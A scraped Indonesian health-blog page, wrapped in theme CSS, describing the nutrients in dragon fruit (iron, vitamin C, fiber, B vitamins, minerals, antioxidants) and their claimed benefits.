</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_88 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_88{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_88 .td-audio-player{
                    font-size: 12px;
                }.tdi_88 .tdb-caption-text{
                    margin: 6px 0 0;
                
                    display: none;
                }.tdi_88:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <a 
                                        href="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/07/buah-naga-putihh-2.jpg?fit=600%2C600&ssl=1" 
                                        data-caption="kandungan buah naga "
                                    >
                                    
                                    <img 
                                        width="600" 
                                        height="600" 
                                        class="entry-thumb td-modal-image" 
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/07/buah-naga-putihh-2.jpg?w=600&ssl=1 600w, https://i0.wp.com/herbatani.com/wp-content/uploads/2021/07/buah-naga-putihh-2.jpg?resize=300%2C300&ssl=1 300w, https://i0.wp.com/herbatani.com/wp-content/uploads/2021/07/buah-naga-putihh-2.jpg?resize=150%2C150&ssl=1 150w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" 
                                        alt="kandungan buah naga" 
                                        title="kandungan buah naga"
                                    data-lazy-src="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/07/buah-naga-putihh-2.jpg?resize=600%2C600&ssl=1" /><noscript><img 
                                        width="600" 
                                        height="600" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/07/buah-naga-putihh-2.jpg?resize=600%2C600&ssl=1" srcset="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/07/buah-naga-putihh-2.jpg?w=600&ssl=1 600w, https://i0.wp.com/herbatani.com/wp-content/uploads/2021/07/buah-naga-putihh-2.jpg?resize=300%2C300&ssl=1 300w, https://i0.wp.com/herbatani.com/wp-content/uploads/2021/07/buah-naga-putihh-2.jpg?resize=150%2C150&ssl=1 150w" sizes="(max-width: 600px) 100vw, 600px" 
                                        alt="kandungan buah naga" 
                                        title="kandungan buah naga"
                                    /></noscript>
                                    </a><figcaption class="tdb-caption-text">kandungan buah naga </figcaption></figure></div></div><div class="td_block_wrap tdb_single_content tdi_89 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_89" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_89,
                .tdi_89 > p,
                .tdi_89 .tdb-block-inner > p{
			        font-family:Oxygen !important;font-size:17px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_89 h1{
			        font-family:Oxygen !important;font-weight:700 !important;
		        }.tdi_89 h2{
			        font-family:Oxygen !important;font-weight:600 !important;
		        }.tdi_89 h3:not(.tds-locker-title){
			        font-family:Oxygen !important;font-weight:500 !important;
		        }.tdi_89 h4{
			        font-family:Oxygen !important;font-weight:500 !important;
		        }.tdi_89 li{
			        font-family:Oxygen !important;
		        }.tdi_89 .tdb-block-inner blockquote p{
			        font-family:Oxygen !important;font-size:32px !important;line-height:1.2 !important;font-style:normal !important;font-weight:700 !important;
		        }.tdi_89 .wp-caption-text,
				.tdi_89 figcaption{
			        font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-style:normal !important;
		        }.tdi_89 h1,
				.tdi_89 h2,
				.tdi_89 h3:not(.tds-locker-title),
				.tdi_89 h4,
				.tdi_89 h5,
				.tdi_89 h6{
			        color: #2aaa00;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89,
                .tdi_89 > p,
                .tdi_89 .tdb-block-inner > p{
			        font-family:Oxygen !important;font-size:15px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_89 .tdb-block-inner blockquote p{
			        font-family:Oxygen !important;font-size:24px !important;line-height:1.2 !important;font-style:normal !important;font-weight:700 !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_89,
                .tdi_89 > p,
                .tdi_89 .tdb-block-inner > p{
			        font-family:Oxygen !important;font-size:15px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_89 .tdb-block-inner blockquote p{
			        font-family:Oxygen !important;font-size:20px !important;line-height:1.2 !important;font-style:normal !important;font-weight:700 !important;
		        }.tdi_89 .wp-caption-text,
				.tdi_89 figcaption{
			        font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-style:normal !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index">
<p>Buah naga yang memiliki bentuk unik ini ternyata memiliki kandungan buah naga yang kaya akan nutrisi dan vitamin. Bukan hanya kaya akan nutrisi dan vitamin, kandungan buah naga juga menjadi penyebab timbulnya rasa yang unik pada buah naga. Nutrisi dan vitamin pada buah naga yang menjadi alasan mengapa kandungan buah naga itu baik untuk tubuh. Buah naga sendiri bisa dikenali dengan mudah karena bentuknya yang unik.</p>



<p>Buah naga merupakan buah yang berasal dari Amerika Tengah, dan sekarang sudah banyak petani yang melakukan <a href="https://herbatani.com/cara-budidaya-buah-naga/">budidaya buah naga</a> di negara-negara di Asia. Pohon buah naga sendiri itu memiliki batang yang berbentuk segitiga, memiliki duri yang sangat pendek sehingga sering disebut kaktus tak berduri. Bunga dari buah naga juga memiliki julukan moonflower atau disebut juga dengan Queen of The Night, pasalnya bunganya berbunga pada sore hari lalu ketika di pagi hari menjadi layu. Buah naga memiliki nama latin Hylocereus undatus, yang memiliki kandungan rendah kalori, kaya akan nutrisi seperti vitamin C, vitamin B, protein, fosfor, kalsium, captin, fiber, dan antioksidan. Kandungan buah naga tesebutah yang memberi manfaat pada tubuh.&nbsp;</p>



<h2>Berikut kandungan buah naga dan manfaatnya:</h2>



<h3>Kandungan buah naga kaya akan cairan</h3>



<p>Buah naga memiliki kandungan cairan yang cukup tinggi, sehingga buah naga mampu mencegah terjadinya dehidrasi dan saat dikonsumsi memberikan sensasi kesegaran.</p>



<h3>Buah naga sebagai sumber zat besi</h3>



<p>Kandungan buah naga satu ini menjadi salah satu sumber zat besi bagi tubuh. 100 gram buah naga memiliki 1,9 mg zat besi yaitu setara dengan 11 persen dari total kebutuhan zat besi orang dewasa. Zat besi penting dalam pembentukan hemoglobinn daam darah. Hemoglobin memiliki fungsi untuk mengangkut oksigen dari paru-paru ke seluruh sel-se yang ada di seluruh bagian tubuh. Zat besi yang ada pada buah naga juga mampu meningkatkan kecerdasan anak dan mampu mnunjang tumbuh kembang anak,</p>



<h3>Kaya akan vitamin C</h3>



<p>&nbsp;Buah naga bisa menjadi sumber vitamin C yang baik, dan faktanya vitamin C pada buah naga memiliki kadar 3 kali lipat lebih banyak dibandingkan kadar vitamin C pada wortel. Pada 100 gran buah naga memiliki kandungan vitamin C sebanyak 21 mg, yang sebanding dengan 34 persen kebutuhan vitamin C orang dewasa. Vitamin C memiliki fungsi untuk menjaga kebugaran, kesehatan kulit, menjaga daya tahan tubuh, dan juga dapat mampu membantu penyerapan zat besi pada saluran pencernaan.</p>



<h3>Tinggi serat dan rendah kolesterol</h3>



<p>Kandungan serat yang ada pada buah naga, mampu memperlancar proses BAB, mengurangi resiko wasir dan kanker kolon. Buah naga memiliki kandungan yang rendah kolesterol, sehingga pengonsumsian yang banyak terhadap buah naga tidak perlu dikhawatirkan.</p>



<h3>Kaya vitamin B2 dan vitamin B3</h3>



<p>&nbsp;Kandungan vitamin B2 dan vitamin B3 mampu menjaga kelancaran metabolisme tubuh dan juga mampu memelihara kesehatan jaringan dan saraf tubuh. Tak hanya itu vitamin B yang tercukupi pada tubuh mampu menurunkan resiko penyakit, seperti migrain, penyakit jantung, preeeklampsia, dan katarak. Tak hanya itu, vitamin B3 pada buah naga mampu melembabkan kulit yang terbakar. Sehingga penggunaan pasta buah naga yang dibuat dengan campuran timun dan madu dapat membantu mengatasi kulit yang terbakar matahari.</p>



<h3>Magnesium.</h3>



<p>&nbsp;Magnesium pada buah naga dapat meringankan dan mencegah kram pada otot, memelihara kesehatan dan fungsi jantung, mampu meningkatkan stamina dan performa saat berolahraga, serta mampu menurunkan tekanan darah. Sehingga magnesium mampu menurunkan resiko diabetes tipe 2, hipertensi, dan resiko depresi.</p>



<h3>Kalsium</h3>



<p>Kalsium pada buah naga diperlukan oleh tubuh agar kekuatan tulang terpelihara. Jika seseorang kekurangan kadar kalsium maka dapat meningkatkan resiko osteoporosis. Selain mengonsumsi susu, buah naga juga mampu memenuhi kebutuhan kalsium harian tubuh seseorang.</p>



<h3>Kaya akan antioksidan</h3>



<p>&nbsp;Sehingga mampu melindungi sel-sel tubuh dari kerusakan akibar radikal bebas.</p>



<h3>Buah naga memiliki kandungan zat pewarna alami yang disebut dengan antosianin</h3>



<p>&nbsp;Zat ini yang menjadikan warna merah terang pada buah naga, sehingga banyak orang memanfaatkannya sebagai pewarna alami untuk makanan. Ketika seseorang mengonsumsi buah naga kemungkinan warna urine dan warna fesesnya akan tampak kemerahan pula.</p>



<p>Dari penjelasan kandungan buah naga diatas. Kandungan yang dimiliki buah naga masing-masingnya memiliki beraneka manfaat bagi tubuh. Memiliki bentuk, cita rasa, dan kandungan yang beragam menjadi alasan mengapa buah naga ini begitu digemari banyak orang. Ada fakta dibalik buah naga ini. <a href="https://herbatani.com/jenis-buah-naga/">Buah naga memiliki berbagai jenis dan manfaat</a>, ternyata buah naga memiliki jenis yang daging buahnya berwarna putih. Meskipun memiliki warna daging yang berbeda, kandungan dari buah naga putih tidak terlalu jauh berbeda dengan buah naga yang dagingnya berwarna kemerahan.&nbsp;</p>



<p>Buah naga dapat menjadi alternatif dalam segala hal, misalnya saja untuk penunjang lapar, sebagai makanan pengganti bagi yang sedang dalam masa diet, sebagai sumber vitamin yang pastinya baik bagi tubuh, dan juga dapat menghilangkan dahaga karena kesegaran yang didapatkan pada saat mengonsumsi buah naga ini serta buah naga memiliki banyak <a href="https://herbatani.com/manfaat-buah-naga-untuk-ibu-hamil/">manfaat untuk ibu hamil</a>. Dan selalu pastikan sebelum mengonsumsi buah naga, buah naga bersih dan steril dari berbagai kuman dan bakteri. Karena hal ini bisa menjadi sumber penyakit lainnya jika tidak diperhatikan dengan baik.</p>
</div></div><div class="vc_row_inner tdi_91  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_91{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_91,
				.tdi_91 .tdc-inner-columns{
				    display: block;
				}.tdi_91 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_91{
margin-top:30px !important;
}

.tdi_91 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_93  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_93{
                    vertical-align: baseline;
                }.tdi_93 .vc_column-inner > .wpb_wrapper,
				.tdi_93 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_93 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_tags tdi_94 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>

/* inline tdc_css att */

.tdi_94{
justify-content:center !important;
text-align:center !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_94{
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_94 span{
                    margin-right: 4px;
                
                    padding: 6px 12px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                
					font-family:Oxygen !important;font-weight:700 !important;
				}.tdi_94 a{
                    margin-right: 4px;
                
                    padding: 6px 12px;
                
                    border: 0px solid #ededed;
                
                    color: #111;
                
                    background-color: #f2f2f2;
                
					font-family:Oxygen !important;font-weight:400 !important;
				}.tdi_94 a:hover{
                    color: #ffffff;
                
                    background-color: #162eb7;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_94 a{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_94 span{
                    padding: 2px 8px;
                }.tdi_94 a{
                    padding: 2px 8px;
                
                    border: 0px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_94 span{
                    padding: 2px 8px;
                }.tdi_94 a{
                    padding: 5px 12px;
                
                    border: 0px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://herbatani.com/tag/buah-naga/">buah naga</a></li><li><a href="https://herbatani.com/tag/herbatani/">herbatani</a></li><li><a href="https://herbatani.com/tag/tips-sehat/">tips sehat</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_96  td_separator_dashed td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_96{
margin-top:10px !important;
margin-bottom:0px !important;
}

</style></div></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_97 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" >
<style>

/* inline tdc_css att */

.tdi_97{
margin-top:30px !important;
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdi_97 .td-post-sharing,
				.tdi_97 .tdb-share-classic{
					text-align: center;
				}.tdi_97 .td-social-share-text{
					font-family:Oxygen !important;
				}.tdi_97 .td-social-network{
					font-family:Oxygen !important;
				}
</style><div id="tdi_97" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fherbatani.com%2Fkandungan-buah-naga-dan-manfaatnya%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kandungan+Buah+Naga+dan+Manfaatnya&url=https%3A%2F%2Fherbatani.com%2Fkandungan-buah-naga-dan-manfaatnya%2F&via=Herbatani+-+Pusat+informasi+tanaman+obat%2C+kesehatan+dan+pertanian" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://herbatani.com/kandungan-buah-naga-dan-manfaatnya/&amp;media=https://herbatani.com/wp-content/uploads/2021/07/buah-naga-putihh-2.jpg&description=Kandungan+Buah+Naga+dan+Manfaatnya" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Kandungan+Buah+Naga+dan+Manfaatnya %0A%0A https://herbatani.com/kandungan-buah-naga-dan-manfaatnya/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_97" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_98 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" >
<style>

/* inline tdc_css att */

.tdi_98{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_98{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_98{
                    padding: 21px;
                
                    border: 1px dashed #ededed;
                }.tdi_98 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_98 .tdb-author-photo{
                    width: 96px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_98 .tdb-author-name:hover{
                    color: #162eb7;
                }.tdi_98 .tdb-author-url:hover{
                    color: #162eb7;
                }.tdi_98 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_98 .tdb-social-item i.td-icon-twitter,
				.tdi_98 .tdb-social-item i.td-icon-linkedin,
				.tdi_98 .tdb-social-item i.td-icon-pinterest,
				.tdi_98 .tdb-social-item i.td-icon-blogger,
				.tdi_98 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_98 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_98 .tdb-social-item:hover i{
					color: #162eb7;
				}.tdi_98 .tdb-author-name{
					font-family:Oxygen !important;font-size:18px !important;font-weight:700 !important;
				}.tdi_98 .tdb-author-url{
					font-family:Oxygen !important;font-weight:400 !important;
				}.tdi_98 .tdb-author-descr{
					font-family:Oxygen !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_98 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_98{
                    border: 1px dashed #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98{
                    padding: 15px;
                
                    border: 1px dashed #ededed;
                }.tdi_98 .tdb-author-photo{
                    width: 60px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_98 .tdb-author-info{
                    padding-bottom: 0;
                    padding-left: 15px;
                }.tdi_98 .tdb-author-name{
                    margin: 0px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_98{
                    border: 1px dashed #ededed;
                }.tdi_98 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_98 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://herbatani.com/author/bbtzlpysu3/" class="tdb-author-photo" title="Herbatani"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/026e5e245ad20dc2eaaeb785de1382c8?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' data-lazy-src="https://secure.gravatar.com/avatar/026e5e245ad20dc2eaaeb785de1382c8?s=96&#038;d=mm&#038;r=g" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/026e5e245ad20dc2eaaeb785de1382c8?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/026e5e245ad20dc2eaaeb785de1382c8?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></noscript></a><div class="tdb-author-info"><a href="https://herbatani.com/author/bbtzlpysu3/" class="tdb-author-name">Herbatani</a><a href="https://herbatani.com"  class="tdb-author-url">https://herbatani.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_100{
                    vertical-align: baseline;
                }.tdi_100 > .wpb_wrapper,
				.tdi_100 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_100 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_100 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_100 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_100{
width:320px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100{
width:250px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_100{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_101 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_101" >
<style>
.td_block_template_4 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_4 .td-block-title > * {
                background-color: #000;
                color: #fff;
                padding: 0 12px;
                position: relative;
            }
            .td_block_template_4 .td-block-title > *:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 10px;
                margin: auto;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 7px 7px 0 7px;
                border-color: #000 transparent transparent transparent;
            }
            @media (max-width: 767px) {
                .td_block_template_4 .td-related-title a {
                    margin-right: 0;
                    font-size: 15px;
                }
            }
            .td_block_template_4 .td-related-title a:before {
                border-color: transparent !important;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item {
                background-color: #4db2ec;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item:before {
                border-color: #4db2ec transparent transparent transparent !important;
            }
            @-moz-document url-prefix() {
                .td_block_template_4 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
            

            
            .td-theme-wrap .tdi_101 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_101 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_101 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_101 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_101 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_101 .td-block-title > *:before {
                border-color: #0d0b52 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_101 .td-block-title > * {
                background-color: #0d0b52;
            }

            
            .td-theme-wrap .tdi_101 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_101 .td_quote_on_blocks,
            .td-theme-wrap .tdi_101 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_101 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_101 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_101 .td-instagram-user a {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_101 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_101 .td-load-more-wrap a:hover {
                background-color: #0d0b52;
                border-color: #0d0b52;
            }

